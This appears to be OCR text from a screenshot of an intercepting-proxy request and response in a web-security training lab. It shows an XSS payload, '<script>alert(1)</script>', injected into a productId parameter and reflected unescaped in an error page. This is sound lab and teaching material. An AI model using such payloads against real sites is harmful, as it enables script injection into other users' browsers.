 Request
Pr
Raw
Hex
\n
1 GET /?productId=<script>alert(1)</script>&storeId=1 HTTP/1.1
2 Host:
stock.0a1e008d0469f84380c3c126007600c7.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
M8AypmsvrTuGBNS1CWjqx7VhSXze5S4T; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 59
7
8 <h4>
ERROR
</h4>
Invalid product ID: <script>
alert(1)
</script>